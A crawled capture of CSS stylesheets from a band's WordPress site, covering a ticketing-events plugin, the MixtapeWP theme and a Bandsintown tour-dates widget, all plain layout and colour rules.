<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 00:01:02 -->

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/plugins/ticketplate-events-0.1.php_/ticketplate.css?ver=6.9
body_size: 374
content:
/*Plugin Ticketplate*/

.tp-date-box-month {
	text-align: center;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	width: 100%;
	line-height: 14px;
}


.tp-date-box-day {
    text-align: center;
    color: #fff;
    font-weight: 700;
    font-size: 30px;
    line-height: 30px;
}

.tp-date-box {
    width: 10%;
    height: 60px;
    float: left;
    clear: left;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.tp-info-box {
    /* height: 60px; */
    float: left;
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.tp-info-box-name {
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    padding: 5px 10px 0px 10px;
}

.tp-info-box-venue {
    padding: 0 10px;
    font-size: 16px;
	line-height: 18px;
	font-weight: 700;
}

.tp-ticket-box {
    width: 40%;
    float: left;
    clear: right;
    display: block;
    height: 60px;
    position: relative;
}

.tp-box {
	padding: 10px 0px;
    display: flex;
    border-bottom: 1px solid #f3f3f3;
    max-width: 1080px;
    margin: auto;
}
a.tp-ticket-url {
	display: flex;
    text-align: center;
    color: #fff;
    text-transform: lowercase;
    height: 25px;
    font-size: 18px;
    width: 100%;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    padding: 10px 10px;
	max-width: 130px;
	margin-left: auto;
}
@media (max-width: 600px) {
	.tp-box {
    display: inline-block;
    border-bottom: none;
    max-width: 1080px;
	}
	.tp-date-box {
    width: 20%;
    display: block;
    padding-top: 15px;
	}
	.tp-info-box {
    width: 80%;
    display: block;
	}
	.tp-ticket-box {
    width: 100%;
    display: block;
    border-bottom: 1px #ececec solid;
    padding-bottom: 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/style.css?ver=6.9
body_size: 110
content:
/*
Theme Name: MixtapeWP
Theme URI: http://mixtape.select-themes.com
Description: A Fresh Music Theme for Artists, Bands, and Festivals
Author: Select Themes
Author URI: http://themeforest.net/user/select-themes
Version: 1.3
License: GNU General Public License
License URI: licence/GPL.txt
Text Domain: mixtapewp

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/style_dynamic.css?ver=1679417079
body_size: 1695
content:
/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-preload-background { background-image: url(https://www.c4trio.com/wp-content/themes/mixtapewp/assets/img/preload_pattern.png) !important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
a, p a, .qodef-pagination-holder .qodef-pagination li.active span, .qodef-404-page .qodef-page-not-found .qodef-number-holder, .qodef-main-menu ul li a, .qodef-main-menu>ul>li.qodef-active-item>a, body:not(.qodef-menu-item-first-level-bg-color) .qodef-main-menu>ul>li:hover>a, .qodef-mobile-header .qodef-mobile-nav a:hover, .qodef-mobile-header .qodef-mobile-nav h4:hover, .qodef-mobile-header .qodef-mobile-menu-opener a:hover, .qodef-search-cover .qodef-search-close a:hover, .qodef-event-nav .qodef-event-back-btn a, .qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-details-holder div span:nth-child(2) a:hover, .qodef-event-nav .qodef-event-next a:hover, .qodef-event-nav .qodef-event-prev a:hover, .single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .fa-play, .single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder.qodef-active-track span, .single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .qodef-track-buy a, .single-album .qodef-album-details-holder .qodef-album-details span:first-child, .single-album .qodef-album-nav .qodef-album-back-btn a, .single-album .qodef-album-nav .qodef-album-next a:hover, .single-album .qodef-album-nav .qodef-album-prev a:hover, .single-album .qodef-album-minimal .qodef-single-album-stores-holder .qodef-single-album-store .qodef-single-album-store-link:hover, .single-album .qodef-album-compact .qodef-single-album-stores-holder .qodef-single-album-store .qodef-single-album-store-link:hover, .qodef-icon-shortcode a:hover, .qodef-message .qodef-message-inner a.qodef-close, .qodef-ordered-list ol>li:before, .qodef-unordered-list ul>li:before, .qodef-icon-list-item .qodef-icon-list-icon-holder-inner i, .qodef-icon-list-item .qodef-icon-list-icon-holder-inner span, .qodef-accordion-holder .qodef-title-holder.ui-state-active, .qodef-accordion-holder .qodef-title-holder.ui-state-active .qodef-accordion-mark, .qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-title a:hover, .qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-title span, .qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-quote .qodef-blog-list-item-title span, .qodef-btn.qodef-btn-solid.qodef-btn-light, blockquote:before, .qodef-dropcaps, .qodef-social-share-holder.qodef-list li a:hover, .qodef-album-track-list a, .qodef-album-track-list .qodef-album-track, .qodef-artist-view-single .qodef-atrist-single .qodef-number, .qodef-artist-view-single .qodef-controls .qodef-control-button-next, .qodef-artist-view-single .qodef-controls .qodef-control-button-prev, .qodef-artist-view-single .qodef-control-button-back, .qodef-anchor-menu-outer .qodef-anchor.current, .qodef-sidebar .widget ul li>a:hover, .qodef-sidebar .widget ul:not(.qodef-blog-list) a, .qodef-sidebar .widget.widget_categories ul li, .qodef-sidebar .widget .tagcloud a, .qodef-sidebar .widget .recentcomments:hover a, .qodef-sidebar .widget.widget_archive li:hover, .qodef-sidebar .widget.widget_calendar #next a, .qodef-sidebar .widget.widget_calendar #prev a, .qodef-blog-holder article .qodef-post-info-bottom .qodef-social-share-holder.qodef-list li a:hover, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title a:hover, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title span, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet a:hover, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet span, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title a:hover, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title span, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet a:hover, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet span, .qodef-blog-holder article.qodef-post-format-twitter .qodef-post-content a .qodef-tweet:hover, .qodef-filter-blog-holder li.qodef-active, .qodef-blog-single article .qodef-post-info-bottom .qodef-post-info-bottom-left a:hover, .qodef-blog-single article .qodef-post-info-category a:hover { color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-light-header .qodef-top-bar .widget a:hover, .qodef-light-header .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-top-bar-light .qodef-top-bar .widget a:hover, .qodef-top-bar-light .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-dark-header .qodef-top-bar .widget a:hover, .qodef-dark-header .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-top-bar-dark .qodef-top-bar .widget a:hover, .qodef-top-bar-dark .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-item-showcase .qodef-item .qodef-item-icon:hover i { color: #d30130!important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::-moz-selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-st-loader .pulse, .qodef-st-loader .double_pulse .double-bounce1, .qodef-st-loader .double_pulse .double-bounce2, .qodef-st-loader .cube, .qodef-st-loader .rotating_cubes .cube1, .qodef-st-loader .rotating_cubes .cube2, .qodef-st-loader .qodef-stripes>div, .qodef-st-loader .wave>div, .qodef-st-loader .two_rotating_circles .dot1, .qodef-st-loader .two_rotating_circles .dot2, .qodef-st-loader .five_rotating_circles .container1>div, .qodef-st-loader .five_rotating_circles .container2>div, .qodef-st-loader .five_rotating_circles .container3>div, .qodef-st-loader .lines .line1, .qodef-st-loader .lines .line2, .qodef-st-loader .lines .line3, .qodef-st-loader .lines .line4, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, .qodef-header-vertical .qodef-vertical-menu>ul>li>a:before, .qodef-header-vertical .qodef-vertical-menu>ul>li>a:after, .qodef-icon-shortcode.circle, .qodef-icon-shortcode.square, .qodef-pie-chart-doughnut-holder .qodef-pie-legend ul li .qodef-pie-color-holder, .qodef-pie-chart-pie-holder .qodef-pie-legend ul li .qodef-pie-color-holder, .qodef-btn.qodef-btn-outline.qodef-btn-light:hover, .qodef-dropcaps.qodef-circle, .qodef-dropcaps.qodef-square, .qodef-st-loader .atom .ball-1:before, .qodef-st-loader .atom .ball-2:before, .qodef-st-loader .atom .ball-3:before, .qodef-st-loader .atom .ball-4:before, .qodef-st-loader .clock .ball:before, .qodef-st-loader .mitosis .ball, .qodef-st-loader .fussion .ball, .qodef-st-loader .fussion .ball-1, .qodef-st-loader .fussion .ball-2, .qodef-st-loader .fussion .ball-3, .qodef-st-loader .fussion .ball-4, .qodef-st-loader .wave_circles .ball, .qodef-st-loader .pulse_circles .ball, .qodef-blog-audio-holder .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .qodef-blog-audio-holder .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current { background-color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-btn.qodef-btn-outline:not(.qodef-btn-custom-hover-bg):hover { background-color: #d30130!important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-st-loader .pulse_circles .ball, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, .qodef-btn.qodef-btn-outline.qodef-btn-light:hover, .qodef-tabs.qodef-horizontal-tab .qodef-tabs-nav li.ui-state-active a, .qodef-tabs.qodef-horizontal-tab .qodef-tabs-nav li.ui-state-hover a, .qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li.ui-state-active a, .qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li.ui-state-hover a, .qodef-sidebar .widget .qodef-search-wrapper input[type=text]:focus { border-color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-btn.qodef-btn-outline:not(.qodef-btn-custom-border-hover):hover { border-color: #d30130!important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::-moz-selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-boxed .qodef-wrapper { background-attachment: fixed;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_h1_styles function */
h1 { color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_text_styles function */
p { font-size: 14px;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/framework/modules/header/custom-styles/header.php mixtape_qodef_header_full_screen_menu_area_styles function */
.qodef-header-full-screen .qodef-page-header .qodef-menu-area { border-bottom: none;}


        
        
        
        
	            
        
        

        
        
        
        
        
        
        
        
        
                    .qodef-drop-down .qodef-menu-second .qodef-menu-inner > ul > li:last-child > a,
            .qodef-drop-down .qodef-menu-second .qodef-menu-inner > ul > li > ul > li:last-child > a,
            .qodef-drop-down .qodef-menu-second .qodef-menu-inner > ul > li > ul > li > ul > li:last-child > a{
            border-bottom:1px solid transparent;
            }

                            .qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li,
            .header-widget.widget_nav_menu ul.menu li ul li{
	        border-bottom-width:1px;
	        border-bottom-style:solid;
                        }
        
        
        
        
        
        
        
        
        
                
                /* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/framework/modules/title/custom-styles/title.php mixtape_qodef_title_area_typography_style function */
.qodef-title .qodef-title-holder h1 { color: #d30130;}



--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/bandsintown.min.css?ver=6.9
body_size: 839
content:
.bit-widget-container{font-family:Poppins,sans-serif!important}.bit-widget-container .bit-share-text{font-size:15px;color:#353535}.bit-widget-container .bit-share-links a{font-family:icomoon!important;background:0 0!important;color:#aaa;font-size:15px;padding:0 0 0 10px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.bit-widget-container .bit-share-links a:hover{color:#000}.bit-widget-container .bit-share-links a.bit-fb-share:after{content:"\ea90"}.bit-widget-container .bit-share-links a.bit-twitter-share:after{content:"\ea96"}.bit-widget-container table tbody tr,.bit-widget-container table thead tr{border:2px solid #d2d2d2}.bit-widget-container table tbody th{border-right:none}.bit-widget-container table tbody tr{border-left:none;border-right:none}.bit-widget-container table tbody tr td,.bit-widget-container table tbody tr th{padding:25px 0}.bit-widget-container .bit-venue{font-size:25px;color:#353535;font-weight:600}.bit-widget-container .bit-date,.bit-widget-container .bit-location{font-size:20px;font-weight:400;color:#353535;min-width:100px}.bit-widget-container .bit-date a,.bit-widget-container .bit-location a{font-weight:400!important}.bit-widget-container .bit-notify,.bit-widget-container .bit-tickets a{color:#858585;font-weight:600}.bit-widget-container .bit-notify:hover,.bit-widget-container .bit-tickets a:hover{color:#000}.bit-widget-container .bit-notify{margin-bottom:21px}.bit-widget-container .bit-bottom{border-bottom:none!important}.bit-widget-container .bit-bottom td{padding-top:65px;padding-bottom:0}.bit-widget-container .bit-bottom td a{display:block;left:50%;position:relative;outline:0;font-style:normal;font-weight:500;font-family:inherit;padding:17px 38px;font-size:15px;line-height:1.2em;text-transform:uppercase;letter-spacing:1px;border:2px solid #353535!important;color:#353535;background-color:transparent;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bit-widget-container .bit-bottom td a:hover{border:2px solid #000!important;color:#fff!important;background-color:#000}.bit-widget-container .bit-invert,.bit-widget-container th.bit-date,.bit-widget-container th.bit-location,.bit-widget-container th.bit-tickets,.bit-widget-container th.bit-venue{background:0 0!important;margin-bottom:5px!important;color:#353535!important;font-style:normal;font-weight:600;letter-spacing:2px;font-size:16px;line-height:1.7em;text-transform:uppercase;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}.bit-widget-container .bit-invert:hover,.bit-widget-container table a:hover{color:#000!important}.bit-widget-container td .bit-uiButton{background:0 0!important;border:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.bit-widget-container td .bit-uiButton a{margin-top:-5px;display:inline-block;position:relative;outline:0;font-style:normal;font-weight:500;font-family:inherit;font-size:11px;padding:9px 19px;line-height:1em;text-transform:uppercase;letter-spacing:1px;border:2px solid #353535!important;color:#353535;background-color:transparent;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bit-widget-container td .bit-uiButton a:hover{border:2px solid #000!important;color:#fff!important;background-color:#000}.bit-widget-container#bit-events a.bit-track-artist-header{border-top:none!important;border-bottom:none!important}.bit-widget-container .bit-header,.bit-widget-container#bit-events .bit-events td{border-top:none!important}.bit-widget-container .bit-header th,.bit-widget-container tr:nth-child(2) th{padding:10px 0!important}.bit-widget-container .bit-header-links{color:#353535}.bit-widget-container .bit-events-nav{color:#aaa;font-weight:600!important}.bit-widget-container table{border-collapse:collapse;border-bottom:none!important}.qodef-bandsintown-light .bit-widget-container .bit-events-nav,.qodef-bandsintown-light .bit-widget-container .bit-header-links,.qodef-bandsintown-light .bit-widget-container .bit-invert,.qodef-bandsintown-light .bit-widget-container .bit-notify,.qodef-bandsintown-light .bit-widget-container .bit-share-links a,.qodef-bandsintown-light .bit-widget-container .bit-share-text,.qodef-bandsintown-light .bit-widget-container td a,.qodef-bandsintown-light .bit-widget-container th.bit-date,.qodef-bandsintown-light .bit-widget-container th.bit-location,.qodef-bandsintown-light .bit-widget-container th.bit-tickets,.qodef-bandsintown-light .bit-widget-container th.bit-venue{color:#fff!important}.qodef-bandsintown-light .bit-widget-container .bit-events-nav:hover,.qodef-bandsintown-light .bit-widget-container .bit-invert:hover,.qodef-bandsintown-light .bit-widget-container .bit-notify:hover,.qodef-bandsintown-light .bit-widget-container .bit-share-links a:hover,.qodef-bandsintown-light .bit-widget-container td a:hover{color:#000!important}.qodef-bandsintown-light .bit-widget-container table tbody tr,.qodef-bandsintown-light .bit-widget-container table thead tr{border-color:rgba(210,210,210,.16)!important}.qodef-bandsintown-light .bit-widget-container .bit-bottom a,.qodef-bandsintown-light .bit-widget-container td .bit-uiButton a{border-color:#fff!important}.qodef-bandsintown-light .bit-widget-container .bit-bottom td a:hover,.qodef-bandsintown-light .bit-widget-container td .bit-uiButton a:hover{color:#fff!important;border-color:#000!important}